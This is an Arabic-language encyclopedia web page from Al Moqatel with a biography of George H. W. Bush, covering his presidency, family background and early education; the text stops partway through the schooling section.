

--- FILE ---
content_type: text/html
request_url: http://www.moqatel.com/openshare/behoth/sirzatia17/usa/sec010.doc_cvt.htm
body_size: 97252
content:
<html>
<head>
<title>Al Moqatel - السِّير الذاتية للشخصيات، في الولايات المتحدة الأمريكية</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1256">
<META HTTP-EQUIV="Content-Language" CONTENT="ar">
<script language="javascript" src="/openshare/styles/$SI/functions.js"></script>
<link rel="stylesheet" href="/openshare/styles/$SI/style.css">
</head>

<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" background="/openshare/styles/$SI/Images/back.gif" onLoad="MM_preloadImages('/openshare/styles/$SI/Images/sb1on.gif','/openshare/styles/$SI/Images/sb2on.gif','/openshare/styles/$SI/Images/sb3on.gif','/openshare/styles/$SI/Images/sb4on.gif','/openshare/styles/$SI/Images/sb5on.gif','/openshare/styles/$SI/Images/sb6on.gif','/openshare/styles/$SI/Images/sb7on.gif','/openshare/styles/$SI/Images/sb8on.gif','/openshare/styles/$SI/Images/sb9on.gif','/openshare/styles/$SI/Images/sb10on.gif')">

<table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" background="/Images/stile.gif">
  <tr>
    <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td align="right"><table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="/Images/03.jpg" width="495" height="69"></td>
                <td><img src="/Images/02.jpg" width="147" height="51"><br>
                  <img src="/Images/ency.gif" width="147" height="18" border="0" usemap="#Map"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="2000" background="/Images/17.gif"><img src="/Images/17.gif" width="1" height="24" border="0"></td>
                <td><a href="/openshare/Irshadat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b10','','/Images/sb10on.gif',1);MM_displayStatusMsg('إرشادات');return document.MM_returnValue"><img src="/Images/sb10off.gif" alt="إرشادات" name="b10" width="56" height="24" border="0"></a></td>
                <td><a href="/openshare/Suggestion/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b9','','/Images/sb9on.gif',1);MM_displayStatusMsg('مقترحات');return document.MM_returnValue"><img src="/Images/sb9off.gif" alt="مقترحات" name="b9" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Bahes/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b8','','/Images/sb8on.gif',1);MM_displayStatusMsg('البحث');return document.MM_returnValue"><img src="/Images/sb8off.gif" alt="البحث" name="b8" width="46" height="24" border="0"></a></td>
                <td><a href="/openshare/Informatio/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b7','','/Images/sb7on.gif',1);MM_displayStatusMsg('معلومات');return document.MM_returnValue"><img src="/Images/sb7off.gif" alt="معلومات" name="b7" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/TimeLine/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b6','','/Images/sb6on.gif',1);MM_displayStatusMsg('خط الزمن');return document.MM_returnValue"><img src="/Images/sb6off.gif" alt="خط الزمن" name="b6" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/Mostlhat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b5','','/Images/sb5on.gif',1);MM_displayStatusMsg('الفهارس');return document.MM_returnValue"><img src="/Images/sb5off.gif" alt="الفهارس" name="b5" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Maps2/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b4','','/Images/sb4on.gif',1);MM_displayStatusMsg('الخرائط');return document.MM_returnValue"><img src="/Images/sb4off.gif" alt="الخرائط" name="b4" width="50" height="24" border="0"></a></td>
                <td><a href="/openshare/Souwar1/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b3','','/Images/sb3on.gif',1);MM_displayStatusMsg('الصور');return document.MM_returnValue"><img src="/Images/sb3off.gif" alt="الصور" name="b3" width="45" height="24" border="0"></a></td>
                <td><a href="/openshare/Wthaek/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b2','','/Images/sb2on.gif',1);MM_displayStatusMsg('الوثائق');return document.MM_returnValue"><img src="/Images/sb2off.gif" alt="الوثائق" name="b2" width="59" height="24" border="0"></a></td>
                <td><a href="/openshare/Behoth/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b1','','/Images/sb1on.gif',1);MM_displayStatusMsg('الأقسام');return document.MM_returnValue"><img src="/Images/sb1on.gif" alt="الأقسام" name="b1" width="68" height="24" border="0"></a></td>
                <td background="/Images/menutile.gif"><img src="/Images/tr.gif" width="79" height="1"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <form name="formq" method="post" action="/moqatelASP/search1.asp" onsubmit="javascript:if (document.formq.text1.value=='') {alert('الرجاء إدخال كلمة للبحث'); document.formq.text1.focus() ;return false}" target="_self" ><td>
                    <table border="0" cellspacing="0" cellpadding="0">
                      <tr> 
                        <td background="/Images/19.gif" valign="top" align="right" width="163"><img src="/Images/tr.gif" width="1" height="3"><br> 
                          <table border="0" cellspacing="0" cellpadding="0" background="/Images/tr.gif">
                            <tr> 
                              <td><input type="image" border="0" name="imageField" src="/Images/go.gif" width="14" height="14"></td>
                              <td width="3"></td>
                              <td><input type="text" name="text1" style="background-color: #FCE7A2; color: black; border-top: 1px #000000 solid; border-right: 1px #000000 solid; border-bottom: 1px #000000 solid; border-left: 1px #000000 solid; font-size:9pt" dir="rtl"><input type="hidden" name="subjects" value="all"></td>
                              <td width="3"></td>
                            </tr>
                          </table></td>
                        <td><img src="/Images/18.gif" width="55" height="27"></td>
                        <td><img src="/Images/tr.gif" width="422" height="1"></td>
                      </tr>
                    </table>
                  </td></form>
              </tr>
            </table>
          </td>
          </tr>
        </table>
          </td>
          <!--<td valign="top"><img src="/Images/01.jpg" width="5" height="93"></td>-->
	  <td valign="top"><a href="/openshare/flash.html" target="_top"  onMouseOver="MM_displayStatusMsg('مقاتل من الصحراء');return document.MM_returnValue" onMouseOut="MM_displayStatusMsg('');return document.MM_returnValue"><img src="/Images/logo.jpg" alt="مقاتل من الصحراء" width="105" height="110" border="0"></a></td>
          <td><img src="/Images/tr.gif" width="30" height="1"></td>
        </tr>
      </table></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html>

<table border="0" dir="rtl" width="100%">
<tr>
<td width="10"><img src="/openshare/styles/$SI/Images/tr.gif" width="10" height="1"></td>
<td class="txt"><A HREF="/openshare/index.htm">Home Page</A> / <A HREF="/openshare/Behoth/index.htm">الأقســام</A> / <A HREF="/openshare/Behoth/SirZatia17/index.htm">السِّير الذاتية للشخصيات الواردة في كتاب "مقاتل من الصحراء"</A> / <A HREF="/openshare/Behoth/SirZatia17/USA/index.htm">السِّير الذاتية للشخصيات، في الولايات المتحدة الأمريكية</A></td>
</tr>
</table>

<br>
<!--<div align="center" class="txt"><b>بوش، جورج (الرئيس)</b></div>-->
<br>
<table border="0" dir="rtl" align="right">
<tr>
<td valign="top" width="200">
<table border="0">
<tr>
<td><a href="index.htm"><img src="/openshare/styles/$SI/Images/BIndex.gif" border="0"></a></td>
</tr>
</table>
<br>

<!-- Begin AL Jadwaeel-->


<table border="0">





</table>

<!-- end of al Jadweel-->


<br>

<!-- Begin AL Souwar-->


<table border="0">



</table>

<!-- end of al SOuwar-->

<br>


<!-- Begin AL Ashkal-->


<table border="0">



</table>

<!-- end of AL Ashkal-->
<br>


<!-- Begin AL Maps-->


<table border="0">



</table>

<!-- end of AL Maps-->



<br>

<!-- Begin of Ounzor-->


<table border="0">



</table>

<!-- end of Ounzor-->

<br>


<!-- Begin of Extra Document Folder-->


<!-- End of Extra Document Folder-->



<br>

<img src="/openshare/styles/$SI/Images/tr.gif" height="1" width="150">
</td>
<td width="20"><img src="/openshare/styles/$SI/Images/tr.gif" width="20" height="1"></td>
<td valign="top">
<!BeginDoc 62506134>
<html xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:o="urn:schemas-microsoft-com:office:office"
xmlns:w="urn:schemas-microsoft-com:office:word"
xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1256">
<meta name=ProgId content=Word.Document>
<meta name=Generator content="Microsoft Word 9">
<meta name=Originator content="Microsoft Word 9">
<link rel=File-List href="./sec010.doc_cvt.files/filelist.xml">
<link rel=Edit-Time-Data href="./sec010.doc_cvt.files/editdata.mso">
<!--[if !mso]>
<style>
v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style>
<![endif]-->
<title>ماو تسي تونج Mao Tse-tung</title>
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Author>khaled</o:Author>
  <o:Template>سيرة ذاتية.dot</o:Template>
  <o:LastAuthor>admin</o:LastAuthor>
  <o:Revision>2</o:Revision>
  <o:TotalTime>81</o:TotalTime>
  <o:Created>2017-08-01T07:40:00Z</o:Created>
  <o:LastSaved>2017-08-01T07:40:00Z</o:LastSaved>
  <o:Pages>2</o:Pages>
  <o:Words>4185</o:Words>
  <o:Characters>23857</o:Characters>
  <o:Company>Encyclopedia</o:Company>
  <o:Lines>198</o:Lines>
  <o:Paragraphs>47</o:Paragraphs>
  <o:CharactersWithSpaces>29298</o:CharactersWithSpaces>
  <o:Version>9.2720</o:Version>
 </o:DocumentProperties>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:PunctuationKerning/>
 </w:WordDocument>
</xml><![endif]-->
<style>
<!--
 /* Font Definitions */
@font-face
	{font-family:"Simplified Arabic";
	panose-1:2 1 0 0 0 0 0 0 0 0;
	mso-font-charset:178;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:8193 0 0 0 64 0;}
 /* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0in;
	margin-bottom:.0001pt;
	text-align:right;
	mso-pagination:widow-orphan;
	direction:rtl;
	unicode-bidi:embed;
	font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:"Times New Roman";
	mso-bidi-font-family:"Simplified Arabic";
	mso-fareast-language:EN-US;}
h2
	{margin-right:0in;
	mso-margin-top-alt:auto;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	mso-pagination:widow-orphan;
	mso-outline-level:2;
	font-size:18.0pt;
	font-family:"Times New Roman";
	mso-fareast-language:EN-US;
	font-weight:bold;}
p.MsoFootnoteText, li.MsoFootnoteText, div.MsoFootnoteText
	{margin:0in;
	margin-bottom:.0001pt;
	text-align:right;
	mso-pagination:widow-orphan;
	direction:rtl;
	unicode-bidi:embed;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:"Times New Roman";
	mso-bidi-font-family:"Simplified Arabic";
	mso-fareast-language:EN-US;}
span.MsoFootnoteReference
	{mso-style-parent:"";
	vertical-align:super;}
p
	{margin-right:0in;
	mso-margin-top-alt:auto;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-language:EN-US;}
 /* Page Definitions */
@page
	{mso-footnote-separator:url("./sec010.doc_cvt.files/header.htm") fs;
	mso-footnote-continuation-separator:url("./sec010.doc_cvt.files/header.htm") fcs;
	mso-endnote-separator:url("./sec010.doc_cvt.files/header.htm") es;
	mso-endnote-continuation-separator:url("./sec010.doc_cvt.files/header.htm") ecs;}
@page Section1
	{size:595.3pt 841.9pt;
	margin:1.0in 1.25in 1.0in 1.25in;
	mso-header-margin:35.4pt;
	mso-footer-margin:35.4pt;
	mso-paper-source:0;
	mso-gutter-direction:rtl;}
div.Section1
	{page:Section1;}
 /* List Definitions */
@list l0
	{mso-list-id:28919345;
	mso-list-type:hybrid;
	mso-list-template-ids:-294213772 67698703 67698713 67698715 67698703 67698713 67698715 67698703 67698713 67698715;}
@list l0:level1
	{mso-level-tab-stop:55.3pt;
	mso-level-number-position:left;
	margin-left:55.3pt;
	text-indent:-.25in;}
@list l1
	{mso-list-id:1616476829;
	mso-list-template-ids:-604873708;}
@list l1:level1
	{mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level2
	{mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level3
	{mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level4
	{mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level5
	{mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level6
	{mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level7
	{mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level8
	{mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level9
	{mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
ol
	{margin-bottom:0in;}
ul
	{margin-bottom:0in;}
-->
</style>
<!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="2050"/>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1"/>
 </o:shapelayout></xml><![endif]-->
</head>

<body lang=EN-US style='tab-interval:.5in'>

<div class=Section1 dir=RTL>

<h2 align=center dir=RTL style='text-align:center;direction:rtl;unicode-bidi:
embed'><span lang=AR-SA style='font-size:12.0pt;font-family:"Simplified Arabic"'>سيرة
ذاتية<o:p></o:p></span></h2>

<h2 align=center dir=RTL style='text-align:center;direction:rtl;unicode-bidi:
embed'><span lang=AR-SA style='font-size:12.0pt;font-family:"Simplified Arabic"'>جورج
بوش (</span><span dir=LTR style='font-size:12.0pt;mso-bidi-font-family:"Simplified Arabic"'>George
Bush</span><span dir=RTL></span><span lang=AR-SA style='font-size:12.0pt;
font-family:"Simplified Arabic"'><span dir=RTL></span>) <o:p></o:p></span></h2>

<h2 align=center dir=RTL style='text-align:center;direction:rtl;unicode-bidi:
embed'><span lang=AR-SA style='font-size:12.0pt;font-family:"Simplified Arabic"'>الرئيس
الأمريكي الحادي والأربعون <o:p></o:p></span></h2>

<h2 align=center dir=RTL style='text-align:center;direction:rtl;unicode-bidi:
embed'><span lang=AR-SA style='font-size:12.0pt;font-family:"Simplified Arabic"'>(1924ـ<span
style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>)<o:p></o:p></span></h2>

<p class=MsoNormal align=center dir=RTL style='text-align:center'><span
lang=AR-SA style='font-family:"Simplified Arabic"'><![if !supportEmptyParas]>&nbsp;<![endif]><o:p></o:p></span></p>

<div align=center dir=ltr>

<table border=0 cellspacing=0 cellpadding=0 style='border-collapse:collapse;
 mso-padding-alt:0in 5.4pt 0in 5.4pt;mso-table-dir:rtl'>
 <tr>
  <td width=195 valign=top style='width:145.95pt;padding:0in 5.4pt 0in 5.4pt'>
  <p class=MsoNormal align=center dir=RTL style='text-align:center'><span
  dir=LTR></span><span dir=LTR><!--[if gte vml 1]><v:shapetype id="_x0000_t75"
   coordsize="21600,21600" o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe"
   filled="f" stroked="f">
   <v:stroke joinstyle="miter"/>
   <v:formulas>
    <v:f eqn="if lineDrawn pixelLineWidth 0"/>
    <v:f eqn="sum @0 1 0"/>
    <v:f eqn="sum 0 0 @1"/>
    <v:f eqn="prod @2 1 2"/>
    <v:f eqn="prod @3 21600 pixelWidth"/>
    <v:f eqn="prod @3 21600 pixelHeight"/>
    <v:f eqn="sum @0 0 1"/>
    <v:f eqn="prod @6 1 2"/>
    <v:f eqn="prod @7 21600 pixelWidth"/>
    <v:f eqn="sum @8 21600 0"/>
    <v:f eqn="prod @7 21600 pixelHeight"/>
    <v:f eqn="sum @10 21600 0"/>
   </v:formulas>
   <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"/>
   <o:lock v:ext="edit" aspectratio="t"/>
  </v:shapetype><v:shape id="_x0000_i1025" type="#_x0000_t75" style='width:98.25pt;
   height:123pt'>
   <v:imagedata src="./sec010.doc_cvt.files/image001.png" o:title="pic010"/>
  </v:shape><![endif]--><![if !vml]><img width=131 height=164
  src="./sec010.doc_cvt.files/image002.gif" v:shapes="_x0000_i1025"><![endif]></span><span
  dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
  dir=RTL></span><o:p></o:p></span></p>
  </td>
 </tr>
</table>

</div>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'><![if !supportEmptyParas]>&nbsp;<![endif]><o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>هو الرئيس الحادي والأربعون للولايات
المتحدة الأمريكية (1989-1992) وعلى مدى تاريخه السياسي، الحافل في خدمة بلاده،
تقلد جورج بوش عدداً من المناصب الحساسة. كما كلفه عدد من الرؤساء الأمريكيين
بمهام صعبة، فأداها بنجاح ودبلوماسية منقطعي النظير. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وخلال رئاسته، وقعت أحداث عالمية كبري.
فقد انهار المعسكر الشرقي وتمزقت أوصاله، إلى الحد الذي تفكك معه الاتحاد السوفيتي
إلى دول أصغر. ولم يضع بوش هذه الفرصة، فساعد دول المعسكر الشرقي المتمردة، في
الحصول على الاعتراف الدولي، وناصر الحركات الانفصالية داخل الاتحاد السوفيتي. ومن
أكثر إنجازات بوش، التي سيذكرها التاريخ، أنه استطاع بمهارة، من بعد شاسع، الحفاظ
على الترسانة النووية السوفيتية، من الوصول إلى أيدٍ عابثة. كما يذكر له التاريخ،
أنه غزا بنما، وخلع رئيسها السابق، مانويل نوريجا. كما أنه كان القائد السياسي
المحنك، الذي جمع دول التحالف تحت قيادته، لتحرير دولة الكويت، من الغزو العراقي
عام 1991. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>نشأته
وتعليمه <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>ينحدر جورج بوش في أصل إنجليزي، فأجداده
المهاجرون استقروا في ولاية ماساشوستس (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Massachusetts</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>) في منتصف القرن
السابع عشر. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>ولد بوش، واسمه جورج هربرت واكر بوش (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>George Herbert Walker
Bush</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) في الثاني عشر من يونيه عام 1924، في حجرة مخصصة للولادة، في
منزل العائلة الفيكتوري، في مدينة ميلتون (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Milton</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، بولاية
ماساشوستس (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Masachusetts</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>أما والده، بريسكوت بوش (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Prescott S. Bush</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) (1895-1972)، فكان ذا باع طويل في الحياة الاقتصادية والعسكرية
والسياسية، للولايات المتحدة الأمريكية. التحق بريسكوت بوش بجامعة ييل (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Yale</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) عام 1913، ولكنه قطع الدراسة، بعد ثلاث سنوات، لينضم للحرس
الوطني، على الحدود المكسيكية، تحت قيادة الجنرال جون برشينج (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>John J. Pershing</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). وبعد تخرجه في الجامعة عام 1917، عمل كنقيب، في سلاح المدفعية
أثناء الحرب العالمية الأولى، كما خدم في الجيش، الذي احتل ألمانيا. وبعد الحرب
العالمية الثانية، انضم لحزب كونيكيتكت الجمهوري. وفي عام 1952، هزم بريسكوت بوش،
أبراهام ريبيكوف في الانتخابات، للفوز بكرسي مجلس الشيوخ، الذي شغر بوفاة براين
ماكماهون. وبعد أربع سنوات أُعيد انتخابه للمنصب نفسه. وكعضو في جناح أيزنهاور
المعتدل التابع للحزب، كان سيناتور بوش متحفظاً مادياً، إلاّ أنه كان منفتحاً في
السياسات الأجنبية. وقد شارك في وضع قانون المساعدات الفيدرالية للطرق السريعة (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Federal Aid Highway
Act</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، عام 1956، وقد كتبه، الرئيس أيزنهاور، بيده، في قائمة، ضمت أفضل
عشرة مرشحين، لرئاسة الحزب الجمهوري، عام 1960. وفي مجال الرياضة، أصبح بريسكوت
رئيساً لاتحاد الجولف عام 1930، كما فاز ببطولة الجولف عام 1951. وقد زرع بوش في
أولاده تقليداً بأن الناس، الذين يتمتعون بالثروة، ومميزات أخرى، يجب أن يعطوا
شيئاً، في المقابل، لمجتمعهم. وقد مات بريسكوت، نتيجة إصابته بسرطان الرئة، في
الوقت الذي كان فيه أشهر أولاده، جورج، سفيراً لبلاده في الأمم المتحدة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>أما والدة جورج بوش، وتدعى دوروثي ووكر
بوش (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Dorothy
Walker Bush</span><span dir=RTL></span><span lang=AR-SA style='font-family:
"Simplified Arabic"'><span dir=RTL></span>) (من 1901- إلى 1992)، فقد نشأت في
سانت لويس، وأصبحت رياضية متميزة، إذ تفوقت في لعبة كرة السلة والبيسبول والتنس.
وقد تأهلت، ذات مرة، إلى نهائيات بطولة التنس للسيدات، في ميريون بولاية
بنسيلفانيا. وتزوجت بريسكوت بوش عام 1920. وكانت مربية حازمة، إذ وضعت تعليمات
صارمة في بيتها، لحماية أبنائها من الفساد، الذي قد يصيبهم، نتيجة ثراء عائلتهم.
وقد غرست فيهم، بغضاً شديداً للتباهي والتفاخر بأنفسهم. وأثناء عمل زوجها في مجلس
الشيوخ، كتبت مقالاً بعنوان &quot;حياة زوجة سيناتور في واشنطن&quot; نُشر في
عشرين جريدة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>كان ترتيب جورج بوش، الثاني من بين خمس
أخوة، فله ثلاثة إخوة ذكور، وأخت واحدة، وهم: بريسكوت بوش وهو رجل أعمال. نانسي
أليس وهي أخته الوحيدة. وجوناثان بوش رئيس شركة ج. بوش وشركاه. ووليام
&quot;باك&quot; بوش، شريك رئيسي في شركة استشارية، تعمل في مجال الإدارة
والاستثمارات. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>نال جورج بوش تعليمه الأولي في مدرسة
جرينويتش (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Greenwich
Country Day School</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)؛ حيث شارك هناك
في فريق البيسبول وكرة القدم، ولعب التنس. وعندما أكمل عامه الثالث عشر، انضم إلى
أكاديمية فيليبس (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Phillips
Academy</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
